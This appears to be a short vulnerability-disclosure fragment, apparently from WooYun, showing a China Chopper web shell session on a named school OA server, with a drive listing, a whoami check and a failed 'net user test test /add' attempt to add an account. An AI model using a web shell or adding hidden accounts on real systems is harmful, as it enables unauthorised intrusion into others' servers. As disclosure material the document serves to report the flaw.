 中国菜刀@20100928
http://oa.wgxy.net/oneaspx.a...
http://oa.wgxy.net/onea
[*] 磁盘列表 [ C:D:E:F:G: ]
D:\WebOA_sj\> whoami
nt authority\network service
D:\WebOA_sj\> net user test test /add
发生系统错误 5。
拒绝访问。
D:\WebOA_sj\>
www.wooyun.org